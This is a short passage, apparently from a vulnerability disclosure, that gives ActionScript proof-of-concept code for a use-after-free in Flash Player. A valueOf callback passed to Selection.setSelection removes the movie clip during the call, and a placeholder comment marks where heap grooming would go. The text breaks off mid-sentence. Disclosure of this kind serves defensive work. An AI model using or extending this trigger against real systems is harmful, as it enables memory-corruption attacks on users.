
var mc = 
this.createEmptyMovieClip("mc", 301);

var myText_txt = 
mc.createTextField("myText_txt", 302, 
1, 1, 100, 100);

myText_txt.text = "this is my text";

Selection.setFocus("myText_txt");

var n = {valueOf : func};

Selection.setSelection(n, 3);

function func(){

  mc.removeMovieClip();

  // Fix heap here

  return 0;

}

A sample swf and fla are attached. Note 
that this PoC only works on 64-bit 